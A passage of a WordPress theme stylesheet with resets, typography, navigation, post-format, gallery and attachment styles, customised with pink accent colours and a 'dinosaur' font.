 * ----------------------------------------------------------------------------
 */

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
video {
	display: inline-block;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden] {
	display: none;
}

html {
	font-size: 100%;
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

html,
button,
input,
select,
textarea {
	font-family: "dinosaur", sans-serif;
}

body {
	color: #6B6B6B;
	font-size: 18px;
	line-height: 32px;
	margin: 0;
	-webkit-font-smoothing: antialiased;
    -webkit-text-size-adjust: 100%;
}

a {
	color: #E99DAC;
	text-decoration: none;
}

a:visited {
	color: #E99DAC;
}

a:focus {
	outline: inherit;
}

a:active,
a:hover {
	color: #E99DAC;
	outline: inherit;
}

a:hover {
	text-decoration: underline;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-family: "dinosaur", sans-serif;
	line-height: 1.3; color: #000;
}

h1,
h2{
	font-size: 48px;
	margin: 32px 0; font-weight: 500; line-height: 56px;
}

h3 {
	font-size: 24px;
	margin: 24px 0;
}

h4 {
	font-size: 20px;
	margin: 25px 0;
}

h5 {
	font-size: 18px;
	margin: 30px 0;
}

h6 {
	font-size: 16px;
	margin: 36px 0;
}

address {
	font-style: italic;
	margin: 0 0 24px;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

mark {
	background: #ff0;
	color: #000;
}

p {
	margin: 0 0 24px;
}

code,
kbd,
pre,
samp {
	font-family: monospace, serif;
	font-size: 14px;
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
}

pre {
	background: #f5f5f5;
	color: #666;
	font-family: monospace;
	font-size: 14px;
	margin: 20px 0;
	overflow: auto;
	padding: 20px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
	content: none;
}

blockquote {
	font-size: 18px;
	font-style: italic;
	font-weight: 300;
	margin: 24px 40px;
}

blockquote blockquote {
	margin-right: 0;
}

blockquote cite,
blockquote small {
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
}

blockquote em,
blockquote i {
	font-style: normal;
	font-weight: 300;
}

blockquote strong,
blockquote b {
	font-weight: 400;
}

small {
	font-size: smaller;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

dl {
	margin: 0 20px;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 0 20px;
}

menu,
ol,
ul {
	margin: 16px 0;
	padding: 0 0 0 40px;
}

ul {
	list-style-type: square;
}

nav ul,
nav ol {
	list-style: none;
	list-style-image: none;
}

li > ul,
li > ol {
	margin: 0;
}

img {
	-ms-interpolation-mode: bicubic;
	border: 0;
	vertical-align: middle;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0;
}

form {
	margin: 0;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
	white-space: normal;
}

button,
input,
select,
textarea {
	font-size: 100%;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
	-webkit-appearance: none;
	  -moz-appearance: none;
	  appearance: none;
}

button,
input {
	line-height: normal;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
input[disabled] {
	cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0;
}

input[type="search"] {
	-webkit-appearance: textfield;
	padding-right: 2px; /* Don't cut off the webkit search cancel button */
	width: 270px;
}

input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
	vertical-align: top;
}

table {
	border-bottom: 1px solid #ededed;
	border-collapse: collapse;
	border-spacing: 0;
	font-size: 14px;
	line-height: 2;
	margin: 0 0 20px;
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

caption {
	font-size: 16px;
	margin: 20px 0;
}

th {
	font-weight: bold;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #ededed;
	padding: 6px 10px 6px 0;
}

del {
	color: #333;
}

ins {
	background: #fff9c0;
	text-decoration: none;
}

hr {
	background: url(images/dotted-line.png) repeat center top;
	background-size: 4px 4px;
	border: 0;
	height: 1px;
	margin: 0 0 24px;
}


/**
 * 2.0 Repeatable Patterns
 * ----------------------------------------------------------------------------
 */

.genericon:before,
.menu-toggle:after,
.featured-post:before,
.date a:before,
.entry-meta .author a:before,
.format-audio .entry-content:before,
.comments-link a:before,
.tags-links a:first-child:before,
.categories-links a:first-child:before,
.edit-link a:before,
.attachment .entry-title:before,
.attachment-meta:before,
.attachment-meta a:before,
.comment-awaiting-moderation:before,
.comment-reply-link:before,
.comment-reply-login:before,
.comment-reply-title small a:before,
.bypostauthor > .comment-body .fn:before,
.error404 .page-title:before {
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font: normal 16px/1 Genericons;
	vertical-align: text-bottom;
}

/* Clearing floats */
.clear:after,
.attachment .entry-header:after,
.site-footer .widget-area:after,
.entry-content:after,
.page-content:after,
.navigation:after,
.nav-links:after,
.gallery:after,
.comment-form-author:after,
.comment-form-email:after,
.comment-form-url:after,
.comment-body:after {
	clear: both;
}

.clear:before,
.clear:after,
.attachment .entry-header:before,
.attachment .entry-header:after,
.site-footer .widget-area:before,
.site-footer .widget-area:after,
.entry-content:before,
.entry-content:after,
.page-content:before,
.page-content:after,
.navigation:before,
.navigation:after,
.nav-links:before,
.nav-links:after,
.gallery:before,
.gallery:after,
.comment-form-author:before,
.comment-form-author:after,
.comment-form-email:before,
.comment-form-email:after,
.comment-form-url:before,
.comment-form-url:after,
.comment-body:before,
.comment-body:after {
	content: "";
	display: table;
}

/* Assistive text */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	line-height: normal;
	padding: 15px 23px 14px;
	position: absolute;
	left: 5px;
	top: 5px;
	text-decoration: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Form fields, general styles first. */
button,
input,
textarea {
	border: 2px solid #d4d0ba;
	font-family: inherit;
	padding: 5px;
}

input,
textarea {
	color: #141412;
}

input:focus,
textarea:focus {
	border: 2px solid #c3c0ab;
	outline: 0;
}

/* Buttons */
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	background: #e05d22; /* Old browsers */
	background: -webkit-linear-gradient(top, #e05d22 0%, #d94412 100%); /* Chrome 10+, Safari 5.1+ */
	background:   linear-gradient(to bottom, #e05d22 0%, #d94412 100%); /* W3C */
	border: none;
	border-bottom: 3px solid #b93207;
	border-radius: 2px;
	color: #fff;
	display: inline-block;
	padding: 11px 24px 10px;
	text-decoration: none;
}

button:hover,
button:focus,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="button"]:focus,
input[type="reset"]:focus {
	background: #ed6a31; /* Old browsers */
	background: -webkit-linear-gradient(top, #ed6a31 0%, #e55627 100%); /* Chrome 10+, Safari 5.1+ */
	background:   linear-gradient(to bottom, #ed6a31 0%, #e55627 100%); /* W3C */
	outline: none;
}

button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	background: #d94412; /* Old browsers */
	background: -webkit-linear-gradient(top, #d94412 0%, #e05d22 100%); /* Chrome 10+, Safari 5.1+ */
	background:   linear-gradient(to bottom, #d94412 0%, #e05d22 100%); /* W3C */
	border: none;
	border-top: 3px solid #b93207;
	padding: 10px 24px 11px;
}

.post-password-required input[type="submit"] {
	padding: 7px 24px 4px;
	vertical-align: bottom;
}

.post-password-required input[type="submit"]:active {
	padding: 5px 24px 6px;
}

/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
	color: #7d7b6d;
}

:-moz-placeholder {
	color: #7d7b6d;
}

::-moz-placeholder {
	color: #7d7b6d;
}

:-ms-input-placeholder {
	color: #7d7b6d;
}

/*
 * Responsive images
 *
 * Fluid images for posts, comments, and widgets
 */
.entry-content img,
.entry-summary img,
.comment-content img,
.widget img,
.wp-caption {
	max-width: 100%;
}

/* Make sure images with WordPress-added height and width attributes are scaled correctly. */
.entry-content img,
.entry-summary img,
.comment-content img[height],
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
}

img.size-full,
img.size-large,
img.wp-post-image {
	height: auto;
	max-width: 100%;
}

/* Make sure videos and embeds fit their containers. */
embed,
iframe,
object,
video {
	max-width: 100%;
}

/* Override the Twitter embed fixed width. */
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important;
}

/* Images */
.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

figure.wp-caption.alignleft,
img.alignleft {
	margin: 5px 20px 5px 0;
}

.wp-caption.alignleft {
	margin: 5px 10px 5px 0;
}

figure.wp-caption.alignright,
img.alignright {
	margin: 5px 0 5px 20px;
}

.wp-caption.alignright {
	margin: 5px 0 5px 10px;
}

img.aligncenter {
	margin: 5px auto;
}

img.alignnone {
	margin: 5px 0;
}

.wp-caption .wp-caption-text,
.entry-caption,
.gallery-caption {
	color: #220e10;
	font-size: 18px;
	font-style: italic;
	font-weight: 300;
	margin: 0 0 24px;
}

div.wp-caption.alignright img[class*="wp-image-"] {
	float: right;
}

div.wp-caption.alignright .wp-caption-text {
	padding-left: 10px;
}

img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

.wp-caption.alignleft + ul,
.wp-caption.alignleft + ol {
	list-style-position: inside;
}


/**
 * 3.0 Basic Structure
 * ----------------------------------------------------------------------------
 */

.site {
	background-color: #fff;
	border-left: inherit;
	border-right: inherit;
	margin: 0 auto;
	max-width: inherit;
	width: 100%;overflow: hidden;
}

.site-main {
	position: relative;
}

.site-main .sidebar-container {
	height: 0;
	position: absolute;
	top: 40px;
	width: 100%;
	z-index: 1;
}

.site-main .sidebar-inner {
	margin: 0 auto;
	max-width: 1040px;
}


/**
 * 4.0 Header
 * ----------------------------------------------------------------------------
 */

/**
 * 4.1 Site Header
 * ----------------------------------------------------------------------------
 */

.site-header {
	position: relative; padding: 0;z-index: 9;
}

.site-header .home-link {
	color: inherit;
    display: inline-block; vertical-align: middle;
    margin: 0 auto;
    max-width: inherit;
    min-height: inherit;
    padding: 0;
    text-decoration: none;
    width: 150px;
}

.site-header .home-link svg,
.site-header .home-link img {width: 100%; display: block; height: auto; margin: 0;}

.site-header .site-title:hover {
	text-decoration: underline;
}

.site-title {
	font-size: 60px;
	font-weight: bold;
	line-height: 1;
	margin: 0;
	padding: 58px 0 10px;
}

.site-description {
	font: 300 italic 24px "Source Sans Pro", Helvetica, sans-serif;
	margin: 0;
}


/**
 * 4.2 Navigation
 * ----------------------------------------------------------------------------
 */

.main-navigation {
	clear: both;
	margin: 0 auto;
	max-width: inherit;
	min-height: inherit;
	position: relative;
}

ul.nav-menu,
div.nav-menu > ul {
	margin: 0;
	padding: 0;
}

.nav-menu li {
	display: inline-block;
	position: relative;
	-webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
}

.nav-menu li.OnlySmartphone {display: none;}

.nav-menu li a {
	color: #000;
	display: block;
	font-size: 17px;
	line-height: 1;
	padding: 16px 24px;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
}

.nav-menu li:hover > a,
.nav-menu li a:hover,
.nav-menu li:focus > a,
.nav-menu li a:focus {
	background-color: #DC7696;
	color: #fff;
}

.nav-menu .sub-menu,
.nav-menu .children {
	background-color: #DC7696;
	border: 0;
	border-top: 0;
	padding: 0; text-align: left;
	position: absolute;
	left: 0px;
	z-index: 99999;
	height: 1px;
	width: 1px;
	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);
}

.nav-menu .sub-menu ul,
.nav-menu .children ul {
	border-left: 0;
	left: 100%;
	top: 0;
}

ul.nav-menu ul a,
.nav-menu ul ul a {
	color: #fff !important;
	margin: 0;
	width: 200px;
}

ul.nav-menu ul a:hover,
.nav-menu ul ul a:hover,
ul.nav-menu ul a:focus,
.nav-menu ul ul a:focus {
	background-color: #C74E79;
}

ul.nav-menu li:hover > ul,
.nav-menu ul li:hover > ul,
ul.nav-menu .focus > ul,
.nav-menu .focus > ul {
	clip: inherit;
	overflow: inherit;
	height: inherit;
	width: inherit;
}

.nav-menu .current_page_item > a,
.nav-menu .current_page_ancestor > a,
.nav-menu .current-menu-item > a,
.nav-menu .current-menu-ancestor > a {
	color: #DC7696;
}

.menu-toggle {
	display: none;
}

/* Navbar */
.navbar {
	background-color: inherit;
	margin: 0 auto;
	max-width: inherit;
	width: calc(100% - 150px); display: inline-block; vertical-align: middle; text-align: right;
}

.site-header .search-form {
	position: absolute;
	right: 20px;
	top: 1px;
}

.site-header .search-field {
	background-color: transparent;
	background-image: url(images/search-icon.png);
	background-position: 5px center;
	background-repeat: no-repeat;
	background-size: 24px 24px;
	border: none;
	cursor: pointer;
	height: 37px;
	margin: 3px 0;
	padding: 0 0 0 34px;
	position: relative;
	-webkit-transition: width 400ms ease, background 400ms ease;
	transition:         width 400ms ease, background 400ms ease;
	width: 0;
}

.site-header .search-field:focus {
	background-color: #fff;
	border: 2px solid #c3c0ab;
	cursor: text;
	outline: 0;
	width: 230px;
}


/**
 * 5.0 Content
 * ----------------------------------------------------------------------------
 */

.hentry {
	padding: 40px 0;
}

.entry-header,
.entry-content,
.entry-summary,
.entry-meta {
	margin: 0 auto;
	max-width: 604px;
	width: 100%;
}

.sidebar .entry-header,
.sidebar .entry-content,
.sidebar .entry-summary,
.sidebar .entry-meta {
	max-width: 1040px;
	padding: 0 376px 0 60px;
}


/**
 * 5.1 Entry Header
 * ----------------------------------------------------------------------------
 */

.sidebar .entry-header .entry-meta {
	padding: 0;
}

.entry-thumbnail img {
	display: block;
	margin: 0 auto 10px;
}

.entry-header {
	margin-bottom: 30px;
}

.entry-title {
	font-weight: normal;
	margin: 0 0 5px;
}

.entry-title a {
	color: #141412;
}

.entry-title a:hover {
	color: #ea9629;
}


/**
 * 5.2 Entry Meta
 * ----------------------------------------------------------------------------
 */

.entry-meta {
	clear: both;
	font-size: 14px;
}

.entry-meta a {
	color: #bc360a;
}

.entry-meta a:hover {
	color: #bc360a;
}

.entry-meta > span {
	margin-right: 20px;
}

.entry-meta > span:last-child {
	margin-right: 0;
}

.featured-post:before {
	content: "\f308";
	margin-right: 2px;
}

.entry-meta .date a:before {
	content: "\f303";
}

.comments-link a:before {
	content: "\f300";
	margin-right: 2px;
	position: relative;
	top: -1px;
}

.entry-meta .author a:before {
	content: "\f304";
	position: relative;
	top: -1px;
}

.categories-links a:first-child:before {
	content: "\f301";
}

.tags-links a:first-child:before {
	content: "\f302";
	position: relative;
	top: -1px;
}

.edit-link a:before {
	content: "\f411";
	position: relative;
	top: -1px;
}

.single-author .entry-meta .author,
.sticky.format-standard .entry-meta .date,
.sticky.format-audio .entry-meta .date,
.sticky.format-chat .entry-meta .date,
.sticky.format-image .entry-meta .date,
.sticky.format-gallery .entry-meta .date {
	display: none;
}


/**
 * 5.3 Entry Content
 * ----------------------------------------------------------------------------
 */

.entry-content {
	-webkit-hyphens: inherit;
	-moz-hyphens:    inherit;
	-ms-hyphens:     inherit;
	hyphens:         inherit;
	word-wrap: inherit;
}

.entry-content a,
.comment-content a {
	color: #bc360a;
}

.entry-content a:hover,
.comment-content a:hover {
	color: #ea9629;
}

.entry-content blockquote {
	font-size: 24px;
}

.entry-content blockquote cite,
.entry-content blockquote small {
	font-size: 16px;
}

.entry-content img.alignleft,
.entry-content .wp-caption.alignleft {
	margin-left: 0;
}

.entry-content img.alignright,
.entry-content .wp-caption.alignright {
	margin-right: 0;
}

footer.entry-meta {
	margin-top: 24px;
}

.format-standard footer.entry-meta {
	margin-top: 0;
}

/* Page links */
.page-links {
	clear: both;
	font-size: 16px;
	font-style: italic;
	font-weight: normal;
	line-height: 2.2;
	margin: 20px 0;
	text-transform: uppercase;
}

.page-links a,
.page-links > span {
	background: #fff;
	border: 1px solid #fff;
	padding: 5px 10px;
	text-decoration: none;
}

.format-status .entry-content .page-links a,
.format-gallery .entry-content .page-links a,
.format-chat .entry-content .page-links a,
.format-quote .entry-content .page-links a,
.page-links a {
	background: #e63f2a;
	border: 1px solid #e63f2a;
	color: #fff;
}

.format-gallery .entry-content .page-links a:hover,
.format-audio .entry-content .page-links a:hover,
.format-status .entry-content .page-links a:hover,
.format-video .entry-content .page-links a:hover,
.format-chat .entry-content .page-links a:hover,
.format-quote .entry-content .page-links a:hover,
.page-links a:hover {
	background: #fff;
	color: #e63f2a;
}

.format-status .entry-content .page-links > span,
.format-quote .entry-content .page-links > span {
	background: none;
}

.page-links .page-links-title {
	background: transparent;
	border: none;
	margin-right: 20px;
	padding: 0;
}

/* Mediaelements */
.hentry .mejs-mediaelement,
.hentry .mejs-container .mejs-controls {
	background: #220e10;
}

.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	background: #fff;
}

.hentry .mejs-controls .mejs-time-rail .mejs-time-current {
	background: #ea9629;
}

.hentry .mejs-controls .mejs-time-rail .mejs-time-total,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: #595959;
}

.hentry .mejs-controls .mejs-time-rail span,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	border-radius: 0;
}


/**
 * 5.4 Galleries
 * ----------------------------------------------------------------------------
 */

.gallery {
	margin-bottom: 20px;
	margin-left: -4px;
}

.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}

.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail {
	display: table;
	margin: 0 auto 20px;
}

.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item {
	text-align: center;
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width:         calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width:         calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width:         calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width:         calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width:         calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width:         calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
	clear: left;
}

.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	box-sizing: border-box;
	color: #fff;
	font-size: 14px;
	line-height: 1.3;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 2px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	-webkit-transition: opacity 400ms ease;
	transition:         opacity 400ms ease;
	width: 100%;
}

.gallery-caption:before {
	box-shadow: 0 -10px 15px #000 inset;
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}


/**
 * 5.5 Post Formats
 * ----------------------------------------------------------------------------
 */

/* Aside */
.format-aside {
	background-color: #f7f5e7;
}

.blog .format-aside:first-of-type,
.single .format-aside:first-of-type,
.format-aside + .format-aside,
.format-aside + .format-link,
.format-link + .format-aside {
	box-shadow: inset 0 2px 2px rgba(173, 165, 105, 0.2);
}

.format-aside .entry-meta {
	margin-top: 0;
}

.format-aside blockquote {
	font-size: 100%;
	font-weight: normal;
}

.format-aside cite {
	font-size: 100%;
	text-transform: none;
}

.format-aside cite:before {
	content: "\2014";
	margin-right: 5px;
}

/* Audio */
.format-audio {
	background-color: #db572f;
}

.format-audio .entry-title {
	font-size: 28px;
	font-weight: bold;
}

.format-audio .entry-content:before {
	content: "\f109";
	float: left;
	font-size: 64px;
	position: relative;
	top: 4px;
}

.format-audio .entry-content a,
.format-audio .entry-meta a,
.format-audio .entry-content a:hover,
.format-audio .entry-meta a:hover {
	color: #fbfaf3;
}

.format-audio .audio-content {
	background: url(images/dotted-line.png) repeat-y left top;
	background-size: 4px 4px;
	float: right;
	padding-left: 35px;
	width: 80%;
	width: -webkit-calc(100% - 85px);
	width:         calc(100% - 85px);
}

.format-audio .wp-audio-shortcode {
	height: 30px !important; /* Override mediaelement.js style */
	margin: 20px 0;
	max-width: 400px !important; /* Override mediaelement.js style */
}

.format-audio audio {
	max-width: 100% !important; /* Avoid player width overflow. */
}

/* Chat */
.format-chat {
	background-color: #eadaa6;
}

.format-chat .entry-title {
	font-size: 28px;
	font-weight: bold;
}

.format-chat .entry-meta a,
.format-chat .entry-content a {
	color: #722d19;
}

.format-chat .entry-meta .date a:before {
	content: "\f108";
	margin-right: 2px;
}

.format-chat .entry-meta .author {
	display: none;
}

.format-chat .chat {
	margin: 0;
}

.format-chat .chat .chat-timestamp {
	color: #722d19;
	float: right;
	font-size: 12px;
	font-weight: normal;
	margin: 5px 10px 0;
}

.format-chat .chat .fn {
	font-style: normal;
}

/* Gallery */
.format-gallery {
	background-color: #fbca3c;
}

.format-gallery .entry-header {
	margin-bottom: 15px;
}

.format-gallery .entry-title {
	font-size: 50px;
	font-weight: 400;
	margin: 0;
}

.format-gallery .entry-meta a,
.format-gallery .entry-content a {
	color: #722d19;
}

/* Image */
.format-image .entry-title {
	font-size: 28px;
	font-weight: bold;
}

.format-image .categories-links,
.format-image .tags-links {
	display: none;
}

/* Link */
.format-link {
	background-color: #f7f5e7;
}

.blog .format-link:first-of-type,
.single .format-link:first-of-type {
	box-shadow: inset 0 2px 2px rgba(173, 165, 105, 0.2);
}

.format-link .entry-header,
.format-link .entry-content p:last-child {
	margin-bottom: 0;
}

.format-link .entry-title {
	color: #ca3c08;
	display: inline;
	font: 300 italic 20px "Source Sans Pro", Helvetica, sans-serif;
	margin-right: 20px;
}

.format-link .entry-title a {
	color: #bc360a;
}

.format-link div.entry-meta {
	display: inline;
}

/* Quote */
.format-quote {
	background-color: #210d10;
}

.format-quote .entry-content,
.format-quote .entry-meta {
	color: #f7f5e7;
}

.format-quote .entry-content blockquote {
	font-size: 28px;
	margin: 0;
}

.format-quote .entry-content a,
.format-quote .entry-meta a,
.format-quote .linked {
	color: #e63f2a;
}

.format-quote .entry-content cite a {
	border-bottom: 1px dotted #fff;
	color: #fff;
}

.format-quote .entry-content cite a:hover {
	text-decoration: none;
}

.format-quote blockquote small,
.format-quote blockquote cite {
	display: block;
	font-size: 16px;
}

.format-quote blockquote {
	font-style: italic;
	font-weight: 300;
	padding-left: 75px;
	position: relative;
}

.format-quote blockquote:before {
	content: '\201C';
	font-size: 140px;
	font-weight: 400;
	line-height: .8;
	padding-right: 25px;
	position: absolute;
	left: -15px;
	top: -3px;
}

.format-quote .entry-meta .author {
	display: none;
}

/* Status */
.format-status {
	background-color: #722d19;
	padding: 0;
}

.format-status .entry-content,
.format-status .entry-meta {
	padding-left: 35px;
	position: relative;
}

.format-status .entry-content a {
	color: #eadaa6;
}

.format-status .entry-meta a {
	color: #f7f5e7;
}

.sidebar .format-status .entry-content,
.sidebar .format-status .entry-meta {
	padding-left: 95px;
}

.format-status .entry-content:before,
.format-status .entry-meta:before {
	background: url(images/dotted-line.png) repeat-y left bottom;
	background-size: 4px 4px;
	content: "";
	display: block;
	height: 100%;
	position: absolute;
	left: 10px;
	top: 0;
	width: 1px;
}

.sidebar .format-status .entry-content:before,
.sidebar .format-status .entry-meta:before {
	left: 70px;
}

.format-status .categories-links,
.format-status .tags-links {
	display: none;
}

/* Ensures the dots in the dot background are in lockstep. */
.format-status .entry-meta:before {
	background-position: left top;
}

.format-status .entry-content {
	color: #f7f5e7;
	font-size: 24px;
	font-style: italic;
	font-weight: 300;
	padding-bottom: 30px;
	padding-top: 40px;
	position: relative;
}

.format-status .entry-content p:first-child:before {
	background-color: rgba(0, 0, 0, 0.65);
	content: "";
	height: 3px;
	margin-top: 13px;
	position: absolute;
	left: 4px;
	width: 13px;
}

.sidebar .format-status .entry-content > p:first-child:before {
	left: 64px;
}

.format-status .entry-content p:last-child {
	margin-bottom: 0;
}

.format-status .entry-meta {
	margin-top: 0;
	padding-bottom: 40px;
}

.format-status .entry-meta .date a:before {
	content: "\f105";
}

/* Video */
.format-video {
	background-color: #db572f;
}

.format-video .entry-content a,
.format-video .entry-meta a,
.format-video .entry-content a:hover,
.format-video .entry-meta a:hover {
	color: #fbfaf3;
}

.format-video .entry-title {
	font-size: 50px;
	font-weight: 400;
}

.format-video .entry-meta {
	color: #220e10;
}


/**
 * 5.6 Attachments
 * ----------------------------------------------------------------------------
 */

.attachment .hentry {
	background-color: #e8e5ce;
	margin: 0;
	padding: 0;
}

.attachment .entry-header {
	margin-bottom: 0;
	max-width: inherit;
	padding: 30px 0;
}

.attachment .entry-title {
	display: inline-block;
	float: left;
	font: 300 italic 30px "Source Sans Pro", Helvetica, sans-serif;
	margin: 0;
}

.attachment .entry-title:before {
	content: "\f416";
	font-size: 32px;
	margin-right: 10px;
}

.attachment .entry-meta {
	clear: none;
	color: inherit;
	float: right;
	max-width: 604px;
	padding: 9px 0 0;
	text-align: right;
}

.hentry.attachment:not(.image-attachment) .entry-meta {
	max-width: 104px;
}

.attachment footer.entry-meta {
	display: none;
}

.attachment-meta:before {
	content: "\f307";
}

.full-size-link a:before {
	content: "\f402";
}

.full-size-link:before {
	content: none;
}

.attachment .entry-meta a,
.attachment .entry-meta .edit-link:before,
.attachment .full-size-link:before {
	color: #ca3c08;
}

.attachment .entry-content {
	background-color: #fff;
	max-width: 100%;
	padding: 40px 0;
}

.image-navigation {
	margin: 0 auto;
	max-width: 1040px;
	position: relative;
}

.image-navigation a:hover {
	text-decoration: none;
}

.image-navigation .nav-previous,
.image-navigation .nav-next {
	position: absolute;
	top: 50px;
}

.image-navigation .nav-previous {
	left: 0;
}

.image-navigation .nav-next {
	right: 0;
}

.image-navigation .meta-nav {
	font-size: 32px;
	font-weight: 300;
	vertical-align: -4px;
}

.attachment .entry-attachment,
.attachment .type-attachment p {
	margin: 0 auto;
	max-width: 724px;
	text-align: center;
}

.attachment .entry-attachment .attachment {
	display: inline-block;
}

.attachment .entry-caption {
	text-align: left;
}

.attachment .entry-description {
	margin: 20px auto 0;
	max-width: inherit;
}

.attachment .entry-caption p:last-child,
.attachment .entry-description p:last-child {
	margin: 0;
}

.attachment .site-main .sidebar-container {
	display: none;
}

.attachment .entry-content .mejs-audio {
	max-width: 400px;
	margin: 0 auto;
}

.attachment .entry-content .wp-video {
	margin: 0 auto;
}

.attachment .entry-content .mejs-container {
	margin-bottom: 24px;
}

/**
 * 5.7 Post/Paging Navigation
 * ----------------------------------------------------------------------------
 */

.navigation .nav-previous {
	float: left;
}

.navigation .nav-next {
	float: right;
}

.navigation a {
	color: #bc360a;
}

.navigation a:hover {
	color: #ea9629;
	text-decoration: none;
}

.paging-navigation {
	background-color: #e8e5ce;
	padding: 40px 0;
}

.paging-navigation .nav-links {
	margin: 0 auto;
